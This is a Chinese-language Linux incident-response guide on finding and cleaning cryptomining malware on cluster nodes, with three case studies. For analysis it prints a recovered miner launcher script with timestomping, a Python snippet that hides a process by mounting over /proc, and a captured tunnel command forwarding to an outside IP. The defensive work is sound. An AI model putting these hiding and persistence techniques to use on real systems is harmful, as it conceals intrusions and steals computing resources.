systemctl list-unit-files查看是否有异常的服务被启动。
定时启动或重启后启动相关目录如下,需要认真检查是否有异常。
/etc/rc.local
/etc/rc.d/init.d/
/etc/profile
/etc/profile.d/
/var/spool/cron/
/etc/cron.d
/etc/cron.daily
/etc/cron.deny
/etc/cron.hourly
/etc/cron.monthly
/etc/crontab
/etc/cron.weekly
病毒位置¶
使用top查看到有异常高负载进程,通过进程id查看进程位置,然后可以进行清理。
$ ll /proc/3644/exe
lrwxrwxrwx 1 root root o Jan 22 15:02 /proc/3644/exe -> /tmp/z/xmrig
systemctl 命令查询进行是如何被运行的 systemctl status 病毒pid。
$ ll /proc/3644/exe
lrwxrwxrwx 1 root root o Jan 22 15:02 /proc/3644/exe -> /tmp/xmrig(deleted)
#!/bin/sh
dir=$(pwd) 2>/dev/null
rand=$(cat /dev/urandom | tr -dc 'a-z0-9' | fold -w 12 | head -n 1) 2>/dev/null
pid=$(cat $dir/pids) 2>/dev/null
cp $dir/mihner /sbin/mihner 2>/dev/null
cp /sbin/mihner /tmp/$rand 2>/dev/null
/tmp/$rand -lan 10.10.10.2:443 -r -c -k -h $rand
rm -rf /tmp/$rand 2>/dev/null
proc=$(ps x |grep $rand |grep -v grep |awk '{print $1}') 2>/dev/null
echo $proc >pids
chmod +x $dir/pids 2>/dev/null
touch -t 202008190000 $dir/pids 2>/dev/null
touch -t 202011240000 $dir/exec 2>/dev/null
touch -t 202003210000 $dir/run 2>/dev/null
touch -t 202001210000 /sbin/mihner 2>/dev/null
touch -t 202001020000 $dir/smart
touch -t 202001040000 $dir/shc
rm -rf $rand mihner go 2>/dev/null
ls查看时需要加上-a选项。
/var/tmp/
/dev/shm/
/opt/
/tmp/
...,查找时常常会被忽略,如下所示。
$ ll -rtha /opt/
total 60K
drwxr-xr-x. 2 root root 4.0K May 17 2013 rh
drwxr-xr-x. 6 root root 4.0K Jul 9 2015 ibutils
drwxr-xr-x. 3 root root 4.0K Jul 9 2015 intel
dr-xr-xr-x. 32 root root 4.0K Oct 5 2021 ..
drwxr-xr-x 2 root root 4.0K Nov 11 01:33 ...
drwxr-xr-x. 12 root root 4.0K Nov 26 16:57 .
$ ll -rtha /opt/.../
total 5.2M
-rwxr-xr-x 1 root root 44K Jul 23 2021 shc
-rwxr-xr-x 1 root root 13K Oct 14 2021 libsmart.2.so
-rwxr-xr-x 1 root root 59 Oct 14 2021 smart
-rwxr-xr-x 1 root root 149 Oct 14 2021 run
-rwxr-xr-x 1 root root 115 Oct 14 2021 go
-rwxr-xr-x 1 root root 5.1M Nov 7 18:02 mihner
-rwxr-xr-x 1 root root 691 Nov 11 01:32 exec
drwxr-xr-x 2 root root 4.0K Nov 11 01:33 .
drwxr-xr-x. 12 root root 4.0K Nov 26 16:57 ..
$ locate mihner
/opt/.../mihner
/sbin/mihner
同时也可以用杀毒软件对/lib/ /bin/ /usr/ /var/ /opt/ /tmp/ /dev/登录进行扫描,查看是否有被感染的文件,具体用法见集群用户文档 clamav。
进程隐藏¶
为躲避清理,部分挖矿病毒会利用特殊办法隐藏自身,使管理员无法定位清理。
篡改命令¶
部分挖矿病毒通过篡改top、ps命令,让该命令显示时过滤挖矿病毒。可以通过stat命令查看命令的修改时间以判断命令是否被篡改,如果Change的时间在最近,则很有可能被篡改了。
此时建议从其它同版本的服务器中拷贝正常命令使用,或安装htop。
$ stat /usr/bin/top
File: ‘/usr/bin/top’
Size: 106848 Blocks: 216 IO Block: 4096 regular file
Device: fd00h/64768d Inode: 738247651 Links: 1
Access: (0755/-rwxr-xr-x) Uid: ( 0/ root) Gid: ( 0/ root)
Access: 2022-11-26 10:21:42.742891556 +0800
Modify: 2018-04-11 08:42:59.000000000 +0800
Change: 2022-11-21 18:21:55.015996564 +0800
Birth: -
Hook系统调用¶
这需要从ps、top的命令执行原理来解释,这些命令执行一般分为以下几步:
- 调用openat函数获取/proc目录的文件句柄。
- 调用getdents函数递归获取/proc目录下所有(包含子文件)文件。
- 调用open函数打开/proc/pid/stat,status,cmdline文件,获取进程数据,打印出来。
攻击者一般通过以下几种操作来达到隐藏进程的操作。
- 修改命令需要调用的函数源码,比如open()、getdents()
- 修改libc库中的readdir函数源码
- 利用环境变量LD_PRELOAD或者配置ld.so.preload使得恶意文件先于系统标准库加载,使得系统使用命令时绕过系统标准库,达到进程隐藏的目的。
前两种方式使用相对复杂,实际场景中多使用第三种方式。
一般通过查看环境变量LD_PRELOAD或/etc/ld.so.preload文件是否有异常。
$ cat /etc/ld.so.preload
/usr/local/lib/libprocesshider.so
$ export -p|grep LD_PRELOAD
$
libprocesshider.so为挖矿病毒常用的用于进程隐藏的库,需要将其删除,同时/etc/ld.so.preload文件中也将其删除。
挂载覆盖¶
挂载一些空的路径到/proc对应进程号下面,ps等命令在遍历/proc时则没有办法找到该进程的信息。
# -*- coding:utf-8 -*-
import os
import time
while True:
pid = os.getpid()
print "start!"
#当然也可以使用mount -o bind /empty/dir /porc/xxxx
os.system("mount /dev/sda1 /proc/%s"%str(pid))
print "end"
time.sleep(1)
对抗方法:cat /proc/mount 查看挂载情况,如下所示,可以看到 259964 这个进程被系统盘覆盖了。
$ cat /proc/mounts |grep proc
proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0
systemd-1 /proc/sys/fs/binfmt_misc autofs rw,relatime,fd=22,pgrp=1,timeout=0,minproto=5,maxproto=5,direct,pipe_ino=43071 0 0
binfmt_misc /proc/sys/fs/binfmt_misc binfmt_misc rw,relatime 0 0
/dev/mapper/system-root /proc/259964 xfs rw,relatime,attr2,inode64,noquota 0 0
/dev/mapper/system-root /proc/1 xfs rw,relatime,attr2,inode64,noquota 0 0
# 查看这个进程目录,发现不是常规的进程目录的结构,而是与/tmp的目录内容一致,可以确认该进程被覆盖了
$ ls /proc/259964
top 查看,可以看到病毒进程了。
$ umount /proc/259964
$ top
top - 09:34:03 up 101 days, 21:05, 3 users, load average: 36.77, 36.54, 36.60
Tasks: 437 total, 1 running, 436 sleeping, 0 stopped, 0 zombie
%Cpu(s): 99.9 us, 0.1 sy, 0.0 ni, 0.0 id, 0.0 wa, 0.0 hi, 0.0 si, 0.0 st
KiB Mem : 19753308+total, 18282083+free, 14036832 used, 675428 buff/cache
KiB Swap: 4194300 total, 4194300 free, 0 used. 17963222+avail Mem
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
259964 root 5 -15 4725848 82268 1748 S 3383 0.0 14666:40 h35rn5kz6fls
检测隐藏进程¶
简单处理
ps -ef | awk '{print}' | sort -n | uniq >1
ls /proc | sort -n |uniq >2
diff 1 2
如下这种进程常规方法无法找出,可以通过unhide检测到。
# 204336这个进程存在但ls /proc/无法查看
$ ls /proc/204336/exe
lrwxrwxrwx 1 root root 0 Aug 28 22:20 /proc/204336/exe -> /tmp/y8h3fj490cl3 (deleted)
$ ll -d /proc/[1-9]*/|grep 204336
$
$ sysdig -c topprocs_cpu # 该命令可以输出cpu占用的排行,经测试可以显示出被隐藏的进程
异常网络服务¶
查看是否有异常网络服务,部分入侵者为保证管理员更改了相关账号密码和秘钥之后还能连上服务器,可能会在服务器上运行代理程序。
如下所示,系统运行了2个ssh服务,其中一个服务端口为5288,显得比较可疑。
$ netstat -ltupan |grep LISTEN|grep "0 0.0.0.0"
tcp 0 0 0.0.0.0:5288 0.0.0.0:* LISTEN 27467/sshd
tcp 0 0 0.0.0.0:7112 0.0.0.0:* LISTEN 3691/perl
tcp 0 0 0.0.0.0:3309 0.0.0.0:* LISTEN 31265/mysqld
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN 1735/rpcbind
tcp 0 0 0.0.0.0:20048 0.0.0.0:* LISTEN 1899/rpc.mountd
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 27467/sshd
tcp 0 0 0.0.0.0:15001 0.0.0.0:* LISTEN 21926/pbs_server
tcp 0 0 0.0.0.0:53081 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:15002 0.0.0.0:* LISTEN 22123/pbs_mom
tcp 0 0 0.0.0.0:15003 0.0.0.0:* LISTEN 22123/pbs_mom
tcp 0 0 0.0.0.0:33563 0.0.0.0:* LISTEN 1686/rpc.statd
tcp 0 0 0.0.0.0:15004 0.0.0.0:* LISTEN 2199/maui
tcp 0 0 0.0.0.0:42559 0.0.0.0:* LISTEN 2199/maui
tcp 0 0 0.0.0.0:42560 0.0.0.0:* LISTEN 2199/maui
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN -
/usr/local/lib/libproc-2.8.so,正常sshd程序不会使用该库。
可以删掉该文件,并查看/etc/ld.so.preload中是否写入的该文件。
$ lsof -p 27467
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
sshd 27467 root cwd DIR 8,3 4096 2 /
sshd 27467 root rtd DIR 8,3 4096 2 /
sshd 27467 root txt REG 8,3 815520 4476781 /usr/sbin/sshd
sshd 27467 root mem REG 8,3 57824 4459716 /usr/lib64/libnss_files-2.17.so
sshd 27467 root mem REG 8,3 44088 4459728 /usr/lib64/librt-2.17.so
.
.
.
sshd 27467 root mem REG 8,3 42520 4460347 /usr/lib64/libwrap.so.0.7.6
sshd 27467 root mem REG 8,3 11328 4463459 /usr/lib64/libfipscheck.so.1.2.1
sshd 27467 root mem REG 8,3 13111 10488202 /usr/local/lib/libproc-2.8.so
sshd 27467 root mem REG 8,3 164432 4459691 /usr/lib64/ld-2.17.so
sshd 27467 root 0r CHR 1,3 0t0 1028 /dev/null
sshd 27467 root 1u unix 0xffff88001d1aa1c0 0t0 3290716158 socket
sshd 27467 root 2u unix 0xffff88001d1aa1c0 0t0 3290716158 socket
sshd 27467 root 3u IPv4 3290651244 0t0 TCP *:5288 (LISTEN)
sshd 27467 root 4u IPv6 3290651246 0t0 TCP *:5288 (LISTEN)
sshd 27467 root 5u IPv4 3290651248 0t0 TCP *:ssh (LISTEN)
sshd 27467 root 6u IPv6 3290651250 0t0 TCP *:ssh (LISTEN)
使用lsof命令查看该端口,显示有进程在运行。
s.threatbook.com 检测恶意IP,也可以检测恶意文件。
$ lsof -i:443
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
Xorgs 31030 root 15u IPv4 3430298213 0t0 TCP *:https (LISTEN)
Xorgs,且该命令被删除,显然为病毒文件。至此可以确认netstat被替换了。
$ ./netstat -ltupan |grep LISTEN|grep "0 0.0.0.0"
tcp 0 0 0.0.0.0:5288 0.0.0.0:* LISTEN 27467/sshd
tcp 0 0 0.0.0.0:7112 0.0.0.0:* LISTEN 3691/perl
tcp 0 0 0.0.0.0:33033 0.0.0.0:* LISTEN 31030/Xorgs
tcp 0 0 0.0.0.0:3309 0.0.0.0:* LISTEN 31265/mysqld
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN 1735/rpcbind
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 31030/Xorgs
tcp 0 0 0.0.0.0:20048 0.0.0.0:* LISTEN 1899/rpc.mountd
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 27467/sshd
tcp 0 0 0.0.0.0:15001 0.0.0.0:* LISTEN 21926/pbs_server
tcp 0 0 0.0.0.0:53081 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:15002 0.0.0.0:* LISTEN 22123/pbs_mom
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN 31030/Xorgs
tcp 0 0 0.0.0.0:15003 0.0.0.0:* LISTEN 22123/pbs_mom
tcp 0 0 0.0.0.0:33563 0.0.0.0:* LISTEN 1686/rpc.statd
tcp 0 0 0.0.0.0:15004 0.0.0.0:* LISTEN 2199/maui
tcp 0 0 0.0.0.0:42559 0.0.0.0:* LISTEN 2199/maui
tcp 0 0 0.0.0.0:42560 0.0.0.0:* LISTEN 2199/maui
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:5666 0.0.0.0:* LISTEN 31030/Xorgs
$ ll -h /proc/31030/exe
lrwxrwxrwx 1 root root 0 Nov 30 23:27 /proc/31030/exe -> /opt/Xorgs (deleted)
Warning
上述netstat排查过程显示了被入侵服务器上的命令有多不可靠,因此系统命令使用前一定要先进行检测,或直接使用busybox。
异常文件检测¶
可以通过查找最近修改过的文件、rpm -Va校验来检测可疑文件,然后进一步使用查看这些可疑文件。有些可疑的配置文件可以直接查看是否有问题,可疑的命令可以使用virustotal检测该文件是否正常,具体用法见集群用户手册 virustotal。
最近修改文件¶
通过find命令可以查找指定时间之后被修改的文件,可以看到跟ssh相关的一系列文件最近被修改过。
$ find /bin /sbin /usr /lib /lib64 /etc/ /media/ /mnt/ /net/ -type f -newermt '2022-11-01'
/usr/local/share/man/man1/scp.1
/usr/local/share/man/man1/ssh-add.1
/usr/local/share/man/man1/ssh-keyscan.1
/usr/local/share/man/man1/ssh.1
/usr/local/share/man/man1/ssh-agent.1
/usr/local/share/man/man1/ssh-keygen.1
/usr/local/share/man/man1/sftp.1
/usr/local/share/man/man5/sshd_config.5
/usr/local/share/man/man5/ssh_config.5
/usr/local/share/man/man8/sftp-server.8
/usr/local/share/man/man8/sshd.8
/usr/local/share/man/man8/ssh-keysign.8
/usr/local/share/Ssh.bin
/usr/sbin/unreadsnf
/usr/sbin/sshd
/usr/sbin/sshdold
/usr/sbin/sshd_configold
/usr/include/perl.h
Change 那一行显示文件状态最近被修改过。
$ stat /usr/bin/top
File: ‘/usr/bin/top’
Size: 106848 Blocks: 216 IO Block: 4096 regular file
Device: fd00h/64768d Inode: 738247651 Links: 1
Access: (0755/-rwxr-xr-x) Uid: ( 0/ root) Gid: ( 0/ root)
Access: 2022-11-26 10:21:42.742891556 +0800
Modify: 2018-04-11 08:42:59.000000000 +0800
Change: 2022-11-21 18:21:55.015996564 +0800
Birth: -
结合find和stat命令,可以检测近期被修改过的文件,如下检测 2022-11 这个时间点被更改过的文件,然后使用virustotal做进一步确认。
$ find /bin /sbin /usr /lib /lib64 /etc/ /media/ /mnt/ /net/ -type f|xargs stat| grep -B6 "Change: 2022-11"|grep File
File: ‘/usr/bin/systemd-runs’
File: ‘/usr/bin/netstat’
File: ‘/usr/include/thread.h’
rpm校验¶
使用rpm -Va 校验检查所有的rpm软件包,有哪些有异常,如果一切均校验正常将不会产生任何输出。如果有不一致的地方,就会显示出来。
输出格式是8位长字符串,c 用以指配置文件, 接着是文件名. 8位字符的每一个 用以表示文件与RPM数据库中一种属性的比较结果 。 . (点) 表示测试通过。下面的字符表示对RPM软件包进行的某种测试失败:
- 5 MD5 校验码
- S 文件尺寸
- L 符号连接
- T 文件修改日期
- D 设备
- U 用户
- G 用户组
- M 模式e (包括权限和文件类型)
$ rpm -Va > abnormal_file
$ cat abnormal_file
S.5....T. c /etc/xinetd.d/rexec
S.5....T. c /etc/xinetd.d/rlogin
S.5....T. c /etc/xinetd.d/rsh
..5....T. c /usr/lib64/security/classpath.security
....L.... c /etc/pam.d/fingerprint-auth
....L.... c /etc/pam.d/password-auth
....L.... c /etc/pam.d/smartcard-auth
....L.... c /etc/pam.d/system-auth
S.5....T. c /etc/security/limits.conf
S.5....T. c /etc/ssh/ssh_config
.......T. /etc/udev/rules.d/10-knem.rules
SM5....T. c /etc/ssh/sshd_config
S.5....T. c /etc/hosts.allow
S.5....T. c /etc/hosts.deny
S.5....T. c /etc/profile
S.5....T. c /etc/securetty
SM5....T. c /etc/sysconfig/rhn/up2date
S.5....T. c /etc/crontab
SM5....T. c /etc/sudoers
S.5....T. /usr/bin/ofed_info
S.5....T. c /etc/rsyslog.conf
.
.
.
$ cat abnormal_file |grep 5
S.5....T. c /etc/yp.conf
S.5....T. c /root/.bashrc
S.5....T. c /etc/login.defs
S.5....T. c /etc/ssh/ssh_config
S.5....T. c /etc/sysctl.conf
SM5....T. /etc/sysconfig/grub
S.5....T. c /etc/chrony.conf
S.5....T. c /etc/yum.conf
S.5....T. c /var/lib/unbound/root.key
S.5....T. /bin/netstat
SM5....T. c /etc/security/access.conf
S.5....T. c /etc/security/limits.conf
netstat 命令有异常,用virustotal检测后发现这个文件确实不可靠,需要用正常文件替换过来。也可以重装 yum reinstall net-tools。
有时可能 top uptime w 命令也被替换了,建议重装一下。
yum reinstall procps-ng
ssh服务替换处理¶
部分挖矿病毒会对ssh服务等关键服务进行文件替换以预留后门,方便后面连接。
如果检测出ssh相关服务及命令异常,建议重装openssh。或从其它正常同版本的服务器中拷贝这些命令以替换异常命令,替换过程中建议先用正常的sshd命令起一个不同端口ssh服务,然后用这个端口连到服务器,以避免替换过程中因意外导致连不上服务器。
$ yum reinstall openssh-server openssh-clients openssh-keycat openssh
系统安全漏洞检查修复¶
常用命令检查¶
这个部分在上一节有部分涉及,很多系统关键命令会被入侵者替换,以便隐藏病毒或维持远程连接漏洞。
其中比较关键的是ssh相关命令被替换,被替换的sshd或ssh命令可以记录正常登录用户的用户名和密码,以便进一步扩大入侵面或方便后续伪装成正常用户登录服务器。因此一定需要检测相关命令是否正常。
/usr/bin/ssh
/usr/bin/ssh-add
/usr/bin/ssh-agent
/usr/bin/ssh-copy-id
/usr/bin/ssh-keygen
/usr/bin/ssh-keyscan
/usr/bin/scp
/usr/bin/sftp
关键文件权限¶
下面为用户和用户组相关文件的标准权限,如果文件权限出现异常,很可能存在安全隐患。
$ ll -h /etc/passwd /etc/shadow /etc/group /etc/gshadow
-rw-r--r-- 1 root root 4.2K Nov 2 16:46 /etc/group
---------- 1 root root 3.3K Nov 2 16:46 /etc/gshadow
-rw-r--r-- 1 root root 37K Nov 30 02:15 /etc/passwd
---------- 1 root root 85K Nov 30 02:18 /etc/shadow
-
/etc/passwd存在非root用户写权限,很可能被写入特殊权限,如将普通用户的uid或gid改写为0,使得该用户具有root权限。/etc/group文件同理; -
/etc/shadow存在非root用户读权限,则可以使用专用工具对其暴力破解;
特殊权限账号¶
查看uid或gid为0的账号或用户组,删除异常的账号。
$ cat /etc/passwd|grep ":0"
$ cat /etc/group|grep ":0"
空密码账号¶
检查系统中是否存在空密码账号。
cat /etc/shadow|awk -F: '$2 == "" { print $1, "has empty password!. Please set a strong password ASAP!!" }'
sudo异常¶
查看sudo配置文件是否正常,可以看到这里test账号被加入了sudo列表中且不需要密码。
test ALL=(ALL) NOPASSWD:ALL
账号处理¶
如果入侵者的操作都是使用root账号进行,则需要更改root账号密码,删除root账号的秘钥并重新生成。
其它普通账号,建议暂时全部锁定,由用户申请一个个重新设置密码后再开放,同时删除秘钥并重新生成。重新设置密码前先设置好系统密码复杂度。
日志检查¶
系统关键日志如message secure cron等可能被清空、同时日志服务被杀死,需要重启一下日志服务。
$ systemctl status rsyslog.service
● rsyslog.service - System Logging Service
Loaded: loaded (/usr/lib/systemd/system/rsyslog.service; enabled; vendor preset: enabled)
$ systemctl start rsyslog.service
$ ll -h /var/log/
-rw-rw-r-- 1 root utmp 1.1M Oct 21 00:24 wtmp-20221021
-rw------- 1 root root 0 Oct 30 03:07 spooler-20221106
-rw-r--r-- 1 root root 0 Oct 30 03:07 secure-20221106
-rw-r--r-- 1 root root 0 Oct 30 03:07 xferlog-20221106
-rw-r--r-- 1 root root 0 Oct 30 03:07 up2date-20221106
-rw-r--r-- 1 root root 74K Nov 6 03:46 messages-20221106
-rw------- 1 root root 2.3M Nov 6 03:50 cron-20221106
-rw-r--r-- 1 root root 13M Nov 6 03:50 maillog-20221106
-rw------- 1 root root 0 Nov 6 03:50 spooler-20221113
-rw-r--r-- 1 root root 0 Nov 6 03:50 xferlog-20221113
-rw-r--r-- 1 root root 0 Nov 6 03:50 up2date-20221113
-rw-r--r-- 1 root root 1.5K Nov 8 20:47 secure-20221113
-rw------- 1 root root 883K Nov 8 20:47 cron-20221113
-rw-r--r-- 1 root root 4.9M Nov 8 20:47 maillog-20221113
-rw-r--r-- 1 root root 12M Nov 8 20:47 messages-20221113
-rw------- 1 root root 0 Nov 13 03:29 spooler-20221120
-rw-r--r-- 1 root root 0 Nov 13 03:29 secure-20221120
-rw-r--r-- 1 root root 0 Nov 13 03:29 messages-20221120
-rw-r--r-- 1 root root 0 Nov 13 03:29 maillog-20221120
-rw------- 1 root root 0 Nov 13 03:29 cron-20221120
-rw-r--r-- 1 root root 0 Nov 13 03:29 up2date-20221120
-rw-r--r-- 1 root root 0 Nov 13 03:29 xferlog-20221120
-rw------- 1 root root 0 Nov 20 03:46 spooler-20221127
-rw-r--r-- 1 root root 0 Nov 20 03:46 secure-20221127
-rw-r--r-- 1 root root 0 Nov 20 03:46 messages-20221127
-rw-r--r-- 1 root root 0 Nov 20 03:46 maillog-20221127
-rw------- 1 root root 0 Nov 20 03:46 cron-20221127
-rw-r--r-- 1 root root 0 Nov 20 03:46 up2date-20221127
-rw-r--r-- 1 root root 0 Nov 20 03:46 xferlog-20221127
-rw-r--r-- 1 root root 0 Nov 27 03:32 maillog
-rw------- 1 root root 0 Nov 27 03:32 cron
-rw------- 1 root root 0 Nov 27 03:32 spooler
-rw-r--r-- 1 root root 0 Nov 27 03:32 secure
-rw-r--r-- 1 root root 0 Nov 27 03:32 messages
-rw-r--r-- 1 root root 0 Nov 27 03:32 xferlog
-rw-r--r-- 1 root root 0 Nov 27 03:32 up2date
drwxr-xr-x. 2 tomcat root 4.0K Nov 27 03:32 tomcat6
-rw-------. 1 root root 51 Dec 1 10:31 yum.log-20221202
-rw------- 1 root utmp 384 Dec 1 17:36 btmp
-rw------- 1 root root 0 Dec 2 03:25 yum.log
实际案例处理¶
案例1¶
问题定位¶
1、cu01-cu04 节点上有高负载程序,疑似挖矿病毒,利用htop以及netstat找不到相关进程和通讯端口

2、利用 https://github.com/Ymigmli/Linux_Incident_Response 排查常见异常,发现 ./busybox netstat能够发现异常连接

同时./busybox ps也发现了可疑进程

查看2362的的详细信息,定位到相关程序并删除(该程序应该是上次杀毒没有杀干净的,一直潜伏在),由于第二个异常连接未定位到PID,未能定位病毒程序(CPU仍然被占满)
3、进一步扫描被改动文件,定位到部分被修改过的文件,查看部分程序md5码,未发生异常(事后诸葛亮,应该全部查看的)
$ find /opt -type f -executable -newerct '2023-10-12 00:00' >/public/test/IncidentResponse/cu04
$ find /root -type f -executable -newerct '2023-10-12 00:00' >>/public/test/IncidentResponse/cu04
$ find /boot -type f -executable -newerct '2023-10-12 00:00' >>/public/test/IncidentResponse/cu04
$ find /usr -type f -executable -newerct '2023-10-12 00:00' >>/public/test/IncidentResponse/cu04
$ find /etc -type f -executable -newerct '2023-10-12 00:00' >>/public/test/IncidentResponse/cu04

4、使用 ./unhide quick >> hiden_proc.log 查找隐藏进程,发现可疑进程,考虑到 /usr/bin/netstat 未检查md5码,回查发现里面已经有部分程序被改,修复后解决
5、提交病毒样本在线检测结果

问题处理与小结¶
- 终止挖矿进程
- 隔离挖矿病毒可执行文件,保存病毒样本(mihner-sample.tgz)
- 清理系统 Crontab 任务计划
- root 密码更新为20位含数字、大小写字母及特殊符号的强密码,更换SSH密钥,清理 authorized_keys 文件内容。
- 系统netstat与bosybox不一致时就应该发现问题,排查问题一定要全面
- 可以考虑丰富下Linux_Incident_Response项目,实现全面的扫描
案例2¶
问题处理¶
# 系统top无法看到异常进程,busybox top 可以看到有异常进程 spirit
$ ./busybox top
Mem: 96158900K used, 1276140K free, 90256K shrd, 217156K buff, 88609700K cached
CPU: 3% usr 0% sys 0% nic 95% idle 0% io 0% irq 0% sirq
Load average: 1.00 1.02 1.02 3/560 945
PID PPID USER STAT VSZ %VSZ CPU %CPU COMMAND
2471 2036 mysql S 389m 0% 14 0% /opt/mysql-5.5.37-linux2.6-x86_64/bin/mysqld --defaults-file=/opt/mysql-5.5.37-linux2.6-x86_64/my.c
2440 1 root S 110m 0% 9 0% /opt/gridview//pbs/dispatcher/sbin/pbs_mom -x -p -H localhost -d /opt/gridview//pbs/dispatcher
1219 1 root S 21928 0% 13 0% /usr/sbin/irqbalance --foreground
988703 2 root SW 0 0% 2 0% [kworker/u449:1]
3958 3900 gdm S 1857m 2% 8 0% /usr/bin/gnome-shell
640647640482 root T 1222m 1% 6 0% ./spirit -t 80s B -j 300
4073 3900 gdm S 1169m 1% 18 0% /usr/libexec/gnome-settings-daemon
4007 1 gdm S< 1131m 1% 23 0% /usr/bin/pulseaudio --start --log-target=syslog
2079 1 root S 801m 1% 19 0% /usr/sbin/pkesi
1985 1 root S 730m 1% 9 0% /bin/tunnel -L=tcp://:443/45.79.108.110:80
$ ./busybox ps aux|grep spirit
640647root 0:36 ./spirit -t 80s B -j 300
# /proc下午也无法查看进程
$ ls /proc/640647/
ls: cannot access /proc/640647/: No such file or directory
#系统kill命令无法杀掉,只能使用busybox kill
$ kill 640647
-bash: kill: (640647) - No such process
$ ./busybox kill -s 9 640647
$ ./busybox ps aux|grep spirit
# ls -a /tmp/ 无法看到异常文件
# ./busybox ls -a /tmp/ 可以看到有异常文件
# 这些文件内存放有内网横向扫描的信息,可以看到有其它服务器因为简单密码被黑
$ ./busybox ls -a /tmp/
alive.omni b.lst block.lst bun found.login found.lst found.ssh h.lst ips log.omni m out.omni p.lst.save spirit
# 这里作为展示,隐去了敏感信息,可以看到被黑的基本都是默认22端口和很简单的密码
$ ./busybox cat /tmp/log.omni|grep ssh
INFO ssh username1@192.168.1.10 -p 22 # password1
INFO ssh username2@192.168.1.11 -p 22 # password2
INFO ssh username3@192.168.1.12 -p 22 # password3
INFO ssh username4@192.168.1.13 -p 22 # password4
INFO ssh username5@192.168.1.14 -p 22 # password5
# 删除异常文件
$ cd /tmp/
$ ./busybox rm -f alive.omni b.lst block.lst bun found.login found.lst found.ssh h.lst ips log.omni m out.omni p.lst.save spirit
# 检查系统异常文件
$ rpm -Va > abnormal_file
# 重点关注MD5检测不通过的文件
$ cat abnormal_file |grep 5
S.5....T. c /root/.bash_profile
S.5....T. c /root/.bashrc
S.5....T. c /root/.cshrc
S.5....T. c /etc/infiniband/openib.conf
S.5....T. /bin/netstat
S.5....T. c /etc/abrt/abrt-action-save-package-data.conf
S.5....T. c /etc/abrt/abrt.conf
S.5....T. d /usr/mpi/gcc/openmpi-3.0.0rc6/etc/openmpi-mca-params.conf
S.5...... c /usr/share/Modules/init/bash_completion
S.5...... c /usr/share/Modules/init/csh
S.5...... c /usr/share/Modules/init/tcsh
S.5....T. c /usr/share/texlive/texmf/web2c/updmap.cfg
S.5....T. c /etc/ypserv.conf
S.5....T. c /etc/cups/cups-browsed.conf
S.5....T. c /etc/httpd/conf/httpd.conf
S.5....T. c /etc/crontab
S.5....T. c /etc/security/limits.conf
S.5....T. c /etc/security/sepermit.conf
S.5....T. c /etc/sysctl.conf
..5....T. /usr/bin/chattr
SM5....T. c /etc/rc.d/rc.local
S.5....T. c /etc/sudoers
S.5....T. c /etc/my.cnf
S.5....T. c /etc/profile
S.5....T. c /etc/services
S.5....T. c /etc/yp.conf
S.5....T. /usr/bin/pod2man
S.5....T. c /usr/share/texlive/texmf/web2c/fmtutil.cnf
S.5....T. c /etc/plymouth/plymouthd.conf
S.5....T. /usr/lib/systemd/system/trqauthd.service
S.5....T. c /etc/yum.conf
S.5....T. /usr/bin/yum
S.5....T. c /etc/sysconfig/iptables
S.5....T. c /etc/yum/pluginconf.d/langpacks.conf
..5....T. /lib/ld-2.17.so
S.5....T. c /etc/yum.repos.d/CentOS-Base.repo
S.5....T. /usr/lib64/python2.7/site-packages/markupsafe/__init__.py
S.5....T. /usr/lib64/python2.7/site-packages/markupsafe/__init__.pyc
S.5....T. /usr/lib64/python2.7/site-packages/markupsafe/_constants.py
S.5....T. /usr/lib64/python2.7/site-packages/markupsafe/_constants.pyc
S.5....T. /usr/lib64/python2.7/site-packages/markupsafe/_native.py
S.5....T. /usr/lib64/python2.7/site-packages/markupsafe/_native.pyc
S.5....T. /usr/lib64/python2.7/site-packages/markupsafe/_speedups.so
..5....T. /lib64/ld-2.17.so
S.5....T. c /usr/lib64/R/etc/Makeconf
S.5....T. c /usr/lib64/R/etc/ldpaths
S.5....T. c /etc/cgrules.conf
S.5....T. c /etc/ssh/sshd_config
S.5....T. /usr/bin/ofed_info
S.5....T. c /etc/sysconfig/authconfig
S.5....T. /usr/libexec/urlgrabber-ext-down
# 对于异常的普通文本文件可以直接less查看;对于二进制文件,计算md5值然后在virustotal上验证文件是否正常,不正常的使用strings命令查看二进制文件内是否有可疑的东西
# 经virustotal验证发现/bin/netstat文件异常,strings确认该文件不正常,需要使用正常的netstat替换
$ strings /bin/netstat
...
/usr/incH
lude/staH
tnetf
/tmp/.tmH
[]A\A]A^A_
*file not found* : %s
rm /tmp/.tmp
/usr/include/allocate.h
/tmp/.tmp
....
# 使用正常的netstat替换异常的netstat,发现权限异常
$ cp ~/netstat /bin/netstat
cp: overwrite ‘/bin/netstat’? y
cp: cannot create regular file ‘/bin/netstat’: Permission denied
# 使用lsattr 可以看到添加了i权限
$ lsattr /bin/netstat
----i--------e-- /bin/netstat
# 去掉i权限之后可以正常替换
$ chattr -i /bin/netstat
$ cp ~/netstat /bin/netstat
cp: overwrite ‘/bin/netstat’? y
$
案例3¶
服务器负载突然升高,top 查看不到对应的进程,怀疑被挖矿了。同时,busybox 也不能查看隐藏进程,因此可以猜测可能是通过 挂载覆盖 的方式隐藏了进程,使用上文中提到的检测方法处理。
可以看到 259964 这个进程被系统盘覆盖了。
$ cat /proc/mounts |grep proc
proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0
systemd-1 /proc/sys/fs/binfmt_misc autofs rw,relatime,fd=22,pgrp=1,timeout=0,minproto=5,maxproto=5,direct,pipe_ino=43071 0 0
binfmt_misc /proc/sys/fs/binfmt_misc binfmt_misc rw,relatime 0 0
/dev/mapper/system-root /proc/259964 xfs rw,relatime,attr2,inode64,noquota 0 0
/dev/mapper/system-root /proc/1 xfs rw,relatime,attr2,inode64,noquota 0 0
